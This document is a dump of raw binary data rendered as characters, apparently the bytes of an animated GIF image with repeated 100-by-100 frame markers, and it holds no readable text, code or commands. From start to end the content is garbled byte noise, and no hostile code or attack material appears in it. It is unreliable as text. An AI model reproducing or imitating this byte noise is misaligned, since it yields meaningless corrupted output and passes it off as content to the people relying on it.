q@�Ky�뛝�����ѝܤlà�@��{�`�5��pU`�#�PBC��j@������]=����`���O� ����k?ݖ0�um����u]��R�SX��ȕ� �B@��ۿ��	�o�@@�g�G�_�n��=��{m�[�e��S/}O����-"��6�	
`�P�+�	��
��{�� �k� ���*0 ���!��v(����X�i~G�M����I�S%�nw ��k�\�Z���Q��B��6V;�Gj�R�LӸ��	�oKt@2/���5�,���;��i�����z�U3�GT'���Q����p,���)�E0h�˃,CT9se�Ft�C'��4sB�iS�?K�#�����֋'�(�(�d��L;"�|Y��Y�2U�$��m#bz�9�O`�3L��D�iH� �M��z7T3'���
@0�Ȏ ��J�L�3Y����#3����D����5D������&��ȗ?���� !�	 � ,    d d  � q)2�W�� (\ ѐc$I�8�И1` B�ьGi �lQ�1	0Q�4e��)hT�D�j�)�Z��W�E�GJ�� @Q�4(3��"�be��נAD��jG��
x��u
�K����#�A�N����� �1����W�4c ��7dV� G������R�
!� i̹�����(�2�f1-A�ɳ��h1��Ƶf��ٲ��I���V-iz��"{PFE2��/q�!e�*��QD�,G-�ysX����h�ª��k0���9�B�
%z�F���5?� �� �c�5�X� �c�?^D��.�E!��"";Hr�T�m�Kx����JW��-A*��J�e��]�`��@)�?>�XL1"9�u�<�3��]��R�V1W��^�SN/���zpQ�E��~�)�t�ـ{Oʢ�>��PC�,h�,C���!u���8���`���*qDAd�c��v*��d�RP<����M�!� ��Hr�.IL�#EF�	�0N!c*�ji�;N��Ė�A���,��.� 5hN��`h((�0�"��-)b�*���&�i�n���,�����Uxcp�U�-�Cd��'芆
/���3&�pN%�k1���"�FD��?���R����i
������� �**�b3�@\�?_��E֡�Ht��(�$�Hc<�P�^!��.4 Y� �IK2����"��`A���?��B����!Ih��"ht��c��p�u;2 +��0O���0��8�&�PD�k_LKT��B��tnI�0b+W0�.(�� ��r.RK�t	0��F.d;.v'ѡd��Z�CT8!�&��VB�ѶRߒ�A���![n�������t�F �.-� ��(���&;&�Q��h^��be`���U[s�*^�;��cw�HW���)/Df�p_�B��A ��c���וI�.ƀ��0
݃�!st�k� }��41�i�bG; ��׊Ax)"��ȷ.���@b�(L��8s0|�pF� ���_#>ƈw��hD���/���XP��u���0X%���2��V@�8G<� �_��7��&�F�Ñ,�,�a�4�A8?`^�IF�����Ă0h��l	�����"	>�F	|������h ��,E|�n�9$G|��)�{l\���c�����cw�e' �9��,��R8K鴅4`�HE:}��v�R���pq��QpG��O	|���1��`S�2�H��o�&�I�4���& LP�q�C0�+�5�D��G��@�PD  ��*��8ʔm�2F�xh�Yhŝ�P�CB�ЇM2�֐�	 q��f��DB�c���3�8Ȫ;��1��C%��=��ϟd ƹ� �P� o�b'd1�u��/X�4��;�2�܌ح����ʜ�	,3�U4����L�`�0.w�OLcz�f�7ͩ2hE:��/��BӠ�9��wp`��lA>��bb5c%��h�,�B��`8�u�
�G�D?}�<x�_'`{ZhU�|u-l�)щ�i�(U��6�H�}�S˻ݪ�T�K)�X�\E�S�
Q@�v��B��$����f`���-��fXi9�ڡ�d*S��o~��-�`<8w�Xa��V������6�J�4��&��p����xf��<�aSlG')n(�r��s�ҽȸxL��J4G0Aڐ�3�p��0�;H�0A�*U!��j����%���=;e\�a�/𤍷ى�RG�
�I�!&���XD@v�:�dv���-Axl-O����;P� �lK�a�a0�ʤn�і�U��s�'���E���y�1���$��T������W�\A:!t�Y\>=�@�c��W iac2�sH��5��:��t�Fj��-�Α�n���9�U��x�q��T�"��Z�XA> �I�m��?� B�����J��}�v��V�dTk�K�oY�9Q,�IpEo�Im�+� rQ7;z���
��0� 8b��?d!Ė;��'�3�C*�"�iA�#��)��`��["v�f*	�� �G[jSw�pʕ�$;��z��m�(�K �,�}p��Xk����ek��AFS�@9p�@�`�6�R<�'-o$d��6���݀��m����|�'��$c(��O�vA:�$��EqYpH�=SGX�Đ�ַ�W��d���uu�s�c�P�y[�@���XZhnj�ZiK�
��M���'!YA03g�' A@>q�l�p��q{!d�i�f&�xs; �1�1���`w5wV@�|�]�:����(rc\�	�n��t�`�?0i[�.X�iqF��%�
J�; vb�4Gdw�5�@-�W �'�$�B���
[��&��^�Ww`8i(c�b6q&�{`��I�
��J� ;��G� D���G-��7��	��7��@7�A�%@8`x~QHI��q��*p.m@�c�ЁI� ��|H(|�('��Xm�w�*(	����0x ��ƴ\� t�ֆQ2?����}!�3>��ЊJhJ��"Kv% 	R0|�hv���cp�s"�8Χm�(}-�mh�&�Jf. �8��f�H>8@gE��eЍ� S�c@A't0|�D�'zq+�/M!&��m�c/�N�)�'��ԉ�rGu��z��hF@�@g7�� ɇ[�1j�6R�t@��m��Ŏ��� � �!�-1*A�'@:P90<�z�E���W)�2>�C(Є�;���D�1>pVE�UtPs�	&�\�8
ق� -p4��3X��g�9@�p�C�z�~{��(liy�	;������J,А�)<p��Xi��Fv��&HL�"�|aa'�(�՘�yu 
'��;@_��I�'\~�7��"�)	@��~�Ԑ������a��h�{�&6D@w��p�ّ�kږ|-QJo�MX ���O� Z�-P�\ ��癠yt 
�Є�y\���1"v�D|E��A�&��GJ����ًO��	3�X���9K���K�h�?�}G@�8 
ygǥ%���uV�Y�hR��4��>�y"�	b��t����(�?�G� f���z����1�"�"B�g�8R�{�S���>�Ë���U	30+��)�>�pP ���?�m�G�� �;���RKD�Av5IA�zVk����О�ן �S �ʹ�_Q Xy���N`6pı�|1~������� kfz�ٚ��p��t5Y�Fjtz[nb|�*
�y+���C@�/X)�(0��P<�:P<9 	���b��؁�1�bq�A �4��A�DZ��C+E@MfKժp��^�z3H�И;�	(�N�:`:�h������
G� �"�����Js8 �J+`�@�n�Y��sz��[Ȅ� �j��(��
dp�TP'p[�?�* c�"	��_q"��?�R0/KE ��
�FPG@�7r��֚pL���� M8`P&�ĉ���	��:p�T�<@ϙ���}����f���ycůftZ�����7�)�����p<u���ҧM�1S�����	�:
BS�uP�����*�I�'ʵI�b/�l�
fgK>�q)GP#A`�S7�s<	���i��� \�v-@<��	��Z' �6 ���(��
����H7`ka��Pwq���üG��B���˃<�k���v�Ʉ�Q �P�|ە�:<N�����p �{ ?@Y�2��A����cp�jk)c6�j)��Ҁ#�D��#�{�_�
@gx˷(0
�s+2
�[B�<����K��"�*H� ��%Gg)��i4�w��+��&�Q3\7�	ؚ-;�í`�G :�Oˤ�ӕF,4>�`0�-��9����>Ǔ��)7¯��'qs�qc�,�z�R)�!7g��c�؂��
ҷ�u�s%0��� ��@����*�y��Nf�j7B^Z�B�f�Z�G���7��3|���yj\ �P @[e���������s�l�}ܥ\��o\��,�ɓGpj#cL.�W����QQ��I.50����zƝ����ß�p-���@[�pק
���(��w`(��<�pV���ı�� nf��Ε2u\���<��G��>�v��G:ȁ#������
{�<�
ݾ.���|Ɔb[��=~c���¿�zz��PG0��Fy%]�
'	9�����Ær�Gdu��7Ԣ7d���>I�C�\"!c�:��[&p�`l����kB�4�\P�<�#&(�J��
� $x�dKy�Q��
ݢ��f��;�Cy4�&��{��}rg;>��ȽB.i���k�ջ@���)�L�ӥ�
�UJtv���,�7D}��>��C�Av �^�粁�@�FpZ)zQ���+�K��7KI�����Kh�U�D�p�Y\+5�.ڢ��mG<����t��=�t�i@��J+�6l���I��+�98Pz�#
;�"��G�L���B��+�d� ����
�p��R�z�\p���[�߀P��[�pHp
P ��@� 5���xZ\��Y  �,P�C��Y�ٸz� �Sp�Q. YNNQG�P��_�=�Sn�x��.���iH1{��V�.n j0$P�#3` ����	�i` �����b2�` i�
��` �^�W` xp��P> $����*��0����*�Ž�	��.��#Ypz$|`��k��n "`����r
� ��mPG '�������` ��H����?�鞢J��  @�� �n �@�B ��2��	� �� ��� �0PG��]�2�]0���̎	�0�!gl��t�̻Em@k��� $|p�@�U` U �~B` �@B�����W u4
0'�@�2铮�[�iG��[��G�?��^�Q��
#��` S�	y�� � ���j�����ip<?t��#0@��]` r0� ����24���y��` �`1Y$X@�N�Q�X������
�O��@�Pܳ� ���F����|�;Opo�<�G�d��?3?b7@�	���O�U� �?��`��#j 3��b�io Ps��0��~I!�.�1i����B
c�%��P�+�
��Q�y ����������` �~�A��r ��]I�?*�������F$J<r��
j����nU��!C�����fD
��_B�� ��r�?T����w�8p����m4hP�QYC�?b�������W�e��a��I�Cgb�#)G�d+2�FO�"Y�*7
>QL��O�. ��N��@�}{�mߩ��Y��_�Q�o�.�������;&|� �����OE~k׶m�8�� ��-�-�!eo��EH�,`+`���6dy�uN�;�Rᐲ�
�Gp�HV�6���R������1��oKU,y��种�B��6 B���l#��酅@M�i|��Ң�����"P������W��
TH���p���5��b�G��Eik�I�h�VXZ��#Y�.<��P,M��n:>�M�<8Ԓč�F+�8&�c����X��I� �3'�+'P@Y��&�i7Z>Rb"d��y�'��������H��6Ԓ�� ���H1L��)3���I����F���|D!� e�(F��������;�\aX���G����K����UVA1T8Ps#T�@%�5N\��B	�@�!�FA����&�#�IԜ����,�2���P�؃CZ8H�t���$S4s��YM��&8&�⛬�a#�X���hI�ET,*��-�D��Ы8�C�����hW�/�5�,�p���&s_�"'+�r�=>H��8�����5;̢(0*��B���[�$M�!e�Hr�CH�X;W���7r���O�8�۵�*|�ᾓ��:�X*��-�:HL6�1�Tӊ����5n���3/�$��'P�m�d]�d�a�H�B	n7>��	'��q�"g��e6
����F��\�77uFktSa��$e�m��v���X��a	�SM�b1x���Hx�����|aN���Mm���-�t#TX@# 
	+>��|B#������ey��՞��	H�qh�LZlsV��!)�F��	D`�ð2l���`%8Y�$L��pD���F�*��`A�0E?! B	x� d1�N��}�#�����EH1�O$�0�p@j�. ���d1b�tqKXb/!YHF O����T\H�, �b3��$`5Y8������#��58��%�4 ���D��=�B���a�À 8�� �Y� 'p�	s�|� ���

P ��gBA ؝,dA�J�F "��d>PY>(�&�p�Q�;(@ �C��e pO|�S� ��<�  ��h�Ђ�Q�A�S%�t��I^��X�׬��0	?Nz38�@	J��$�"��`�0�Y�s����?��O���-CP��4-��(4��T`XĪH�(��D���$���o� �,�I��I���p�|� D�����)N�ӝt�=-�A��PM�@
S*�B����`T�(�#|�;A0�"�p����}�.u�,Q������[�9Oyt�?*�*�Cup(S9��T4s0�kɳCE��PE��m�,�:�Y�� `n+ p�����p�k@	JО�� ,�QGq�
aXth�DI[�B�� !�	 � ,    d d  � 3���࿃&�t�ߡCcv�F� ��n9���?IcB��cǐCRN��
�K\cZ��!Iѿ��*���2<w��w�迋q�<8ɒ8K��7!��� L�!�1clڄ�&�Ai\2*����Cj���҄@g�E`)κzgٝU a�%�4�UU��6�eP���ʃ�$)��A;��[ϥ|�]��]D<!$\��+4Uq1�������VKaq?~�#DAo¢3�Z��l��F�6.0��������'S��z��~�S4��X��W�/T�1���$(�w�F�F��ރʕA�	���<�pv�i>M7�!)2�"Ŕ$)��,� B�������"�C��P!��3�"8�Y%�w�C�"�?m$�_�P��$�1����E�LрB ��T���!Id������mL�1�	��Y\�x"T��8#O5��C����R���#w%��O?�2G��- 	�ci�1�:
%�S>7�g{�쐊&#���Җ"���A}}�OCl������Bs�=ݠ�����AECǖ@[O�%�  P,�D{&D���*W�+�Јu���ꨨu� `W�u�X@p�*��,0��,��.����?����?���^�I2�]	�2H�c���A|�9t����,2G��qBIX������,�͕/lC@�Z�����B'�,?�͜��yT]+7�2
	т�!-X�K��"..[���0�cNB�6�b���O*��0�AL���C �r�P5u$�(y�*#����-w��}w�U���x����RK5bN'�1�?� �>����;��;wy�"zY��4���Qd�PD i-z�H)ޓ9�h���k;��	*�����12�+�E�tU����"�AӔ��y���A����MȢ�7�������Y������6h!x��,�w�Nt�A��b`��)���4⇃���UcJBv��()��^P0ǵ�0���!�\ �{ B�x>ԡ�8� �i��b��P��L�II���5�$�#Wɀ���
=ć�G��qY(!L�:V�:�Աj!C�+X�����w8���bE+3��Kd�V���1h��D=�e	|�X]O��	"�p��4p� ��y�<&W���b"�E&�mz� ���p��0]�6�N��	Q 0�u��4�A A'4he�@%_��P��<h$.q0�̄�)k�L��X���a3c.nxǵɢ��<H�(��9���ec� l�9R�A����<B
gpDL�'h�.1jFzRЂ���B^��,� "��B*p6��~KAD7�%�3�{� �d�$x��?*Ą�Q�=q�IE�� �w4B*���F�?�C}r���C��|��1�Z�G3Ň��s`�:��4�!��CRЄ� ~���'9ɦ��?�p�� X=)�"B77�Ш�@ "&��/ �?����H�S�j��(��P]$�4�M�]�9�"���
�pY�����j��т���L) D��θ/��� <��e�1�%�,f�QK�)A�&�������p�H2݃D@�C�� ���M�M�JV�.O�Hj��@�t��^�����F��?ؔ��q��}�je�30}�� j�H�p5?%@��µC�M�p�"J �,��B��,̓�`#0����������/�o��W �	9��y�`
1���r��y��m��|�����F8���==�� m������n�G��]Z!4X�IF�!sg�E!�k�0�?D��"�Fg[t�o�������
ؤ������ j�ZAE\!����0�/J&��������ȼ��;� �)468�p ����Q�
̈�6�tB�(���k-��, �!H(��4�[��MCf�Z;p��Z�q�4�WOY���	6�p#ܪ'� d3��G

R����aǈk(�!���%���D�j�I_�h2����n���ׄ�0W:H��vU�3��!�<�����w���m���o�Gbщ�gWp@��r����l�V� �<S�$�]:u���H��m���*hR���x��R�P���߯Sx��\/qHc��DHL��
�+�X��4��V[����&H�-�i�`�T�Odaǈ? ��C���n!{5˳BZ��L��f����Y#�"�M*)V+�%$��+�� �`����T�9Bf��4����|��8C4�W&��I~�Y=a,F�}�ڄxwAV)$K�^Bv�`y���c l�F�36 3u/��|�z�p$&V�/���G�l�%P���t�2�]�4pt� 2'�<���p�@(��9�d �'P	N���g�5e�$G0�p��/�ps=,�sD2(�4(�q�XF�P\|7gp7��o���@(�	�	L�X$�w�x#M�YVu+�W��8%�Sm��� ��7N@a ��(��ZgP�+�'�5��K�X�jݶ�t҈>A���k�2�PR@�{��Xkai��hQ�����rB� ��P�V�VuG nEPV�1��\�Eu ?���A�4��^�bl����`=�:��;0
� 
u0-�hM�WeVh�*Xs`U1��Y[t?�8�qaH�Љ0R�=�2x�ZpZ0�K
��n��#����n%0���1L4<� �T��5��i�g1���-�"���cg@'`6�N��g?�gXh�pu`�>Q�*t��0a���T�%(��0��"	�FA8��l��$�5P�(@�@-)�:�h`���31bQ�!*�5�+��H�5��R����cP(���u�Q��۶���4�-�<��q֓=�ᖂBy�|r��љ�i�Fo�� α�Z� �����Q3ie��Ya�q����&#�$��	A~t0_���[���!*�1k��q+��lo�9���	����釬i���m��=�-	BBl�&�
��zLCE�gL� 
Bf��͙&�+�'@5�@� �������? 	�y��u\#	��^���&y�7�F��pM��0�	1'���9���)3������9 
T0
��qZ��1�h�*�A�òǙ_��_$v\��f�[�9�`^�U�7�� ���<p�� 
_3dP't�\P�Z�9r]��	QPfp �p��G`l"G��P� Ǣ	3sw�5C@�0��R GH�3�PX'��fj�Y�<��>ql4#F���p���pZW#��w���s��i
H�P+L�$��3��PO(�:�֤{�d�a5����M�Vtp}�Ѕl�j��p�GS
1�kW �:�C���������[<�K�Z�l� ��>�05�s�q �mߘI
�m�&z�&G�ZQV��S<�L9��j���!
&�'�Ǣ0*?�:���':���$S7�G@'��={�r�tP;�-���� Z�pZE&`kE�#[J�i��
 �81
�
153�4�����G'��	�m\�[ ��T.���(P#is>�U=�	M*?��r��\P� 0��Xi�j��p�z���w\����QE�53?F � 0� \j��@�8��:�@������	�`E�����K,Ӥ|֗1�{�O�H�C$��`�U�"'	()*5�K
�K��uwQ��[vȹT�g1�zlĺ�:b�kF����+ྲྀ��1�byo�9@��Y��Cy�����)B�Q[�"�=��t� �4(�i��=ۦ,lF3떏�%�7��f@H�I�։�q������A-�k7��Y¨�}EfKZu�eUb�RÇ`Q��>�B�)�@��l�&��\b
Qx
Ay��u�"�Q�z|�q���	L��� Y0K�B@\�ƭ�� z�z�8j_l���$T��pJ��		���[��q���wǉ��U�#���`���T�u	Q�%�Y��|��������~���rp��		!LP�����`��|��J�J�^Q������
��Ā	��@�0P��,�z��T�2ǜ�"���,�P ,�̚ i=�������C'tb
�*��� !���g������ ������V6�w�\7�zj��@���
x",�4#B^�y��2}����z�G�OՅ��p�#}*��������W�����(�Z�������	q	KMbj@�pׯ�zr"̑��p@
��n�"����$f��|M\��>�=�������P��,���� r��w�6(����P�b{� �� =� ��R��A�4_���
� !�0=1U =��@�N|��Dݕڗ�"Ǡ7�X��\҄�
���X��}%�rQ]vyQ����"Up���ߋ�̍���Q��`@~! ���� ���Q0	� �@�7�q��@�@�̭xwAIb�|�-bN���	uLԷP��k�����Q��"��0	K���=�0�$}X0�qU��@t�6�m9~V �@U��k@�}��݄�� �ȝ:l�Q|+�0��"��X��1ܑ�7@�Q��Hn�Y �1(���Q��pҠ�0	��Y~�7�	W�y@7���Y�*��"�_�ǀ
(�����@
7 p��0.���Є��y����ݑ d�J�l��̲��A
�������P��
U`����Mqp����ޑ��$�R9]#Fp���0�����<��`��1�s~ά����]�0 �OwpG�;�b}*5 �,3@�	3 @@�Jp�B`	�q ���R�7#=�a�~!� ����V�l}*75pI<25��B-�1���}Q%��(��}G#�
�z��?���� p,g}y:_Gp���U�!� v1������ �S<�P�V7e''�M�E�O�Y�6^�����QI��;g[<<��Y�"K�X�5 ������$�)�?T�Ju�	AM�ޤs,��5��"�
���x��;�h]��S�eP+�B_#
����L�jl`�����P�;U_u����3P�~ ����󱸙/>1�=�cA�f���8��C	 !�	 � ,    d d  � q����ߠ���4(��_X����EQ�EE��@S��?��p٢*H�1�$5�7��q��7������oZ�i; P�U��-�)I�"�|��pe���$�
5d�V�����*Hi�Tm�g�࿦*[�Q��4T�7�.�TQ�`hã����s����*�Yf�� a�Y8[�t喡ZU邹XB�F3\����O�H�c�d��`�"# ]��_� ����!A��2�<^�g�7c�:f�?�\�l�1ޕ���Ӑ=�Z^
b��K���Ch� A��ђK��b`A��0
�	[���Oz�Ih�����?�TL1�XP,� �z��� LY9%	,����44ą^�A��܅@i!O��b�>���A*�[�D�Y��]A\�EBv饅;�q�.���:�d0./��X�I��@�P��I�BM�P�
q)З�v��.C�P�<��0Ɯ�5�X�iR�Eq�@x�T�S��PP��P�����?��������!�(2b!2,zj�b
N�Ȧ��1������B���J��R�	�$!�&`DdUT.6R����A����?�����2�3�Qg����S%Rܑ�(�$A+�.W+�2K������St�B.���?t��/���R�?w�!�!�h�H���.���J���Q.��b�c��`������
t�1
zc�bQ���?����p�	�f�Q��6w��<C[�u�#�?�4�F/� ,���CG4H�S�CM�������?�t�qש�W@+i�P��PlO�fyJ� .���2G����ղ~�?��%"0�(e+��� K��6�n3���x�"���V�s5��_˦�Y"�,�zA��2MO4�Q6��D[��],'{��dٷ3X�.�?ض� ���>���>?C�hH|�0/�gN��^��$I���1��WyTDhu�ZE�!���d8$p��C� ���ix���X�^&�BK��C�@��h@�����TL%@"4���e�J㢖����o0`	�W�!x���PPLp�c  ��� <ڐv!"b8��?p��A��-/��ңB��I2)H.�V�-���X�Bƕ/p� �p�!,@[A�2� F�0���2���Xe(�Ր��O����p�ڐ�9G��a��\2e1 �5�~iA�P�Qg!̉�;$2d�C��\�4�GcL�^��Ha��$���VRɆ�n~��4#B��)��q���T�G̀��)���b�3P���#��� b-��4��U6�PY�@'�O@[� �� ');�J٢3�(�9���M"�T�� ��?|����(���1��)S�Q�	�i���A<�@o� =�$���B�,��xN(�-?�� �GŲ
�ާO�́�|##M��g��%��`�lp*E�Jod�*�j����Ȯ?R�p���!���>M ��A~/�!C�i̐�As�
�>�2�0�8�H+u���$�*R�(�����!Ie�T�Y�d����7f�� SeH��XH�MB)j�O���i�AchA�Ђ(F�D�p� S����u��@�&Um�Z5���R p�
AguE�e�� ��(�ʦ��j��*4�i�X,|a�� ��ugR�K&�� ��!K�/�U�u����*A�-t�
Ps��9$�b��е����҆���Y	���("�e)Z�	f��A4�SP��C0�-��p���f��~�ԟ���@�	��R�!��jv��)D)���\9bH��,9�V`���T[�@T``Q�q�b�m���� �`���X�0dg�!M�� ,��q$,"���k)Hv� �t�� �� �V8�]� ���8�d�Y��V�u�z*�3]0$a����P����T�P���톰~w�@�lB �k]��1e)�ᕴ�Uyz��M�x�o������Y���Gb����@xQe�;$n`����ކ`�&-`P(F1'$��e��OpE��Z�M9C����Z�&�1T,$��zJ�6�ېA���Z̶V�q̎��޲�J�1ݕX��^�	h^� �$E��V��0�rj�Aݒ��Y5����y��h0��֙����Ux�u�[w��	d\�ش!�)��V�K6v�_�N���r��
.�L�oa'�.A�E���VO�W~�ֺ�*�h,� ��o��!Ʈ#���!< �Ўq�`[��x���.\\��x�c����A�3���: �f����.��Dc`m(W�*t�Q'�x*�To�2dScE�Pver+�hs�j�%*,��|�p-��"�I��uPt�sA�8�c��'#�
��~Qg�P(@%��`+�Os*���U��s��"�� �+�'�f'��	l ���x���'	4p��{i�'�i�@b� t`��,yW�qw)�|#�
+������6/�S8�0�l�c��d�t�����!	`���g|��pA(@�s9P>�)̣T�B�w�`���D��,�I��\QWb�G\sHҦX<�"�q��P#N�.���Sg@�	����'��r6�q��4	��,H�H�Q��z3�c;'m�U%7Z���v�h������v�P9� ��K�h�\ *V��C���);���c��'ruE��M��1zF+��-S_'�p��:pn�R���Oc�'*��B���"����&�E#��=�h�,�HE0i;w�7|�g,��� �B9P	>�P+�@���*�G��S�b%���sTh�#�T+P�>�d��A��@�5&-I��h� �P Ѝ9���:��6C���b���h�\�@,�W#�`�ϖ�&(b�S	dnƈْ)�qv�� CP#�6��,p����u�T� ���8�&P����I_�|H�2���\�#aE�#A0ix�8�#��x� J)���� �I�)�Z@� �*o9���p��Yn�[��vm�c��`Y���ʸ� �P�/�tو��xC�� E��~Hp���p�eƆ�r2<�uU�Hh�E�,陞�e��<�#�;)�6��Y�|t9��y�����P'@g��%Wu��b�u^�;aA+I�K6!і#�1�b*�I:[m�;�#
��@�� ��p��X	9�( 
��@��H{	�~�z���|R�(o나籞Z2<+�<cF�,G��R��B=�Y�)� J��9p_P��(����d 
�YY�mJp[�� `�1b�t�A�%w�F�<(W��FH�8ӳo#�E� -�'@�9�:@��d�����6��>�Z�\��#�G/X!k!Y��s��[z�k`��0y2tx9��Y 5gQ:�6@d@���:� �>�X�7�����e#q$��y]���|��'*ptB�;�0��3S��-���z [���q#y����y*IT��m�cχmm�Yq{j1BB� �� '�{(0
��`������
�j���\�q�@e�=5��r+˳<.f�DF�8V1
12 Z��,0540{�I�YZ<�XźN?`�����A�����[���Fp���'��#��Q%�w+#��jK�4-yh�G��S��X�Np"Z�8l����-=E���o��	0n��|&0�.�������J��A7�P
  	�+S�k�CQ�*�	���.��0���#;�\�m-�eQ��c�r\���k
�-�K��9 ��� 0N���[��Xw:�PZP�[��Ak��+us^tP��%pQ\`��;���}�@e76��s��sG��P�ã%�1J��C�mA��Y�Z-f��j�(�2���%0����"�����X���%�Xf@�5ېQm��Ӑ��38��Y���Qs���mzA�S��l�?��h7p� ж��tQ��\W����;`l�jD|�n���y��]��m��jf�[�HY�Q�� 
*|/Q�P9�~> 
�ao�(����\Ed=��m!��Z���w�-&p�y`��������C6�	*�����ɧ<���L|;�D��� -�~eC�=����lps�u�#�Z:��B�  P�"P��� '�.m2�,�]+p�.  ���
C�Ϛ�*&]`��S��/p0�F���	�����D�j @���I���"0�"����O�P#�* /<�r�C�+?*����J��@D����	@030n]d	��b��q
��ђ ,�Fp�f�1ԏ��D=�G=j�@�|��`�m!��� .�]ͧ���L��[��fe
 �D��0�`ז �@�0������@�3��PQ !kp�� Ary 
$V��%���]���VA��@
���=Ԁ��pqp� �]J��a݄���]�P���a��Э�ї��rwPc'W�/�4�F��Ȁ�@�@�0�0�`��p�����&�X� $�P����GA����b2��-���jP���0#`	��p�`	ǀq��H�+n�+�a�2$����]N�"�� �;=*&���]�q �q��F~��@P� $k�^B�]����,	j���C�#0��p���`�Q��u���`
Q�^��V�	B�.�,����0}@�`��0s��@�@�N`צ��b
�0ڜ��+�娮*�"�B�j��6���J�n	������
�����#0��]��]���+��+�`DUe'8 9L��P�W@W����
q��p��@�p�]�b	U@�͓�ˢh{$�&���J�W���p���]�W��@q��@��
ܞ���7̈́yۄ���<j�ց��־�	��W���@�
8�%+'�4��f���>�`	j�
]�I�	�qN_��� -�11d��
O�0�J0xm߬���p
��3@��Q�1�n(7�b� �� 2��ɀ���b��#�6o�O(/��S��U�����]��P�������/���@�Ӟ�瑐�`@ �@���Q���O(�uBd=��kU �� ��p�����}����	��	]��Qu+�@�
q0	�0���������?J4�$X��A�	�@h$ֿ#UT#DF�H�Y�A*N�8�����d����d��sv"��_,�)��JF$Tq�F�ر8�L�YR ���\N�JȆ�	�3�f�5���gJ���"I�4C�)5@��Gw�U��8@֝N]Fp�S�N�S�,P�O�S�
��`��0* ��߁wǲ��߇-[V� �ɡ(��8Kr��� ܝx`�-�Ҕj�?R��9q��4l�0�g@��wD����C#�|"��@�'p n��ؠ�?���8��_*ph:�0���a����� �����(� '��d f�0��䛪�2�C��2��O QD�g��+��d��`p� �胁V��<���v(`�Y@��AD��� ,�m������k��H�VXN�6�GA�����zH #�0B5�xP�h�g�A��IBu-��-���-B���)#�VX`aIq���Q����u:y�@ !�	 � ,    d d  � ���G� ��3f�E� *1��f������-��(�_�
w�֔�Z�B�b�"�2(�U��ڠA�f��`����J�1�$i�JP+C0�И�1dǐ���4�EI�X}�R%��\_����cִ%Z �	�h�2���b�+V�"dE��UfhBz��,�����Q������Te������]�z���B�C�}>�a̎~[M%h���]M�$�+��� ���
aVw�(���=R،AASj{����g�`-�yٵ��.���1� 93�?�mGUU}����-C� ��U�
o�Jh<5߈$VL %���TTP�<EVQ��WIQ�K(�H�$S� �+!��[�`���%΂� ���?��|∕HAtBTb�\��VCP��f�C�ӕ�8St��.l�s�M�=��"X����h��nG�S��"�))�C8�O��O%�TC���!�d��V4dZm���hA�Mjka*$A�b��|���CL�D�h��hlq���@8����J:����?�������.0��?��$5T����C�̱�	&�(�|ע�-�(�D#�PA�&I�Jb���g� �a��
$_��Ex� ���$���-�`D'b��_�A� �TT���O8�$����ԉ3&��
^��m1��L���*
l�ЛP+.z��$?��P{y=�n��B��Δ\�_R�
A(_��5�	E�&��;�,;H����|�d��n��	�Nם�R��QX�tAq�@�I����d�B��p��K�jD�Z�&B9��IA4�]��@�?�"	��3� M��
�m��m�&�f1��X��{����/ۙ���>jDʧE��`L��x�s�?�O�Ϸmq�5��>����	�C-�������Q��������A	���A� ��D��%�Ȇ@%��?X��4$MrΘ\��1�{�� 7�A�^���%dd&�$��Â"a;gCȺ@S��j��� ����?�U���:|�χ2�a����7d��v��T� & C ��L� A�"���T��d&3�?j׸!4�c���E2��h*�,��	��C�Θ�&��{�_/0�2��c�R���$q(ف WR1�">�aC�)Ա"I(��b�F��Eh�!�!�J���1���ڠF5&d �@%�@t�Fh� ^��)L�g�J$��T��
$AJ�1���}�L*���h�I���/T@�+�h&A4������,���*U�iΫ��\�$%����
�x�3|I��f`!�`��)��WSp�
3�@_t��q�Q�С�LC'	�9ܡ�y#\��ma
�l�+�R�C��ӂ� �F�85�f1
Q2��,~cP�C����l��*�C�x�¼����J`�2d�(� L|U;S� X-����!�a}�b����4�)�؂�7Q�&�zr��P�:�Q�E��f;P �V(��D�@���5|'SǺ�08�}���\$����7����C/�CE+�@�H}�:��!��9�)�H9-S�� )Z5�㉯��'@q1H�Z4�s#p�#Ī6���
�����E@�:Z����n�fa��&U^Ci���ƨ���?\�< ��&7�a�� ��.Q;`��&$�` ����ʰ����-�k����c-�pZ	���,zP#L���"FhԬ��{��m���
YHh>HL+ �^ڊ���1�� ��!����iq��N&LE���� �V��WBzFOJ��2Av�443'1CP�y	���0,nL4����<(A��?C"2����Y����*A���*���oR����e����cXU7�m�
�2R�A$�Q� ����[���������:oҤ����m� ��;�h�ņ�rB:�C �Z�*��*Ф$t�,�{G�[�ι���a���
� �@���6��/��
��hu+Z��w�TG��6�N�Y��0H`�GA�H}���`ΐ��� ��̓�8�!P%�F�� �&A�Mc~�7�8B�HTD8���d��@�nA(�-	qd}��9�2��dE��٥�?4*֋NA�l�j��7�Y�b��)L�4Yk��w��Ί��Y�A�1�?h ����@,�g�2nYz��sU �/�8�;�7�zl6�+��,!	Is�"�$(�.��H�6/�Q����bZ��8���x�,LP��%� @Jtr�j)d�'������G�iJ}�P3B�G�/�BC�&u�f/�6r�i(g8�o[g.�P,-P �% #8@vO�
G6&j�p�'V�m�B��,%0�-4�M��z��C	Hr���?(Pl��%�0}6m�#�p�2g*%�B��oo�}S }�h@NP�tJ�02q+/�b�+G�zF`t�q��1�aG��A�(�VX%pR�jDC8R���qs�hP� A`4��L�z��F�z:��  [�us�BS�OE�4tp*d�i% "L�� �bB`P^3' 	&��䈏hZR�Cz�}�g�`�@?�N@�
E�/�`d�t '\��R	�(��!�d��*^C(pz���0R�z��b��IRc��z��� ��%��X� L'#g�ф'0
�#!��H��P(�d ��@�@u��e=��6lc�&p��@c.!5jQa���O!��sg�g~�D��3��B� o��g����	p�p9p8�,H��k&�qt�� @G6���H!BV��*7-��;�S(�� �o�Bw�@�TPP�@���;0���e��k(	&1��Q� �$�8��r^�j$�3kW����m��po�6�PP(� ��Z�� �i"u7�?��%Y�!��6>�WOQVPDE�	aXw$�;� ��^��D��9�uP:���K9�c�b���e�_��Z���p�{�'�A�
�Qv1BYA�h`v�6��g�lYjד��?y�K��u�N Lp6�)�luus��?����q(��g��e�4E�*0�hNEPQ��6<�� �_B�, �
J'�9�g� ����1r�"]�С1�>u(�EqF���*t���bv`EY3
�3�bsi.@���`���y�q-�f ��9-�G��;0��[/�O�dP0BF�45`��W���!
[å&��� �\���gZ�p_���x�%�!�:��A3:Y��3�rR�v��f��e��,z�X's�����R ��C�?���H90�g0
T�:��FP��\p?�K�0:�s��W��(�J��ky��Z�[�$C �/1�'�k��
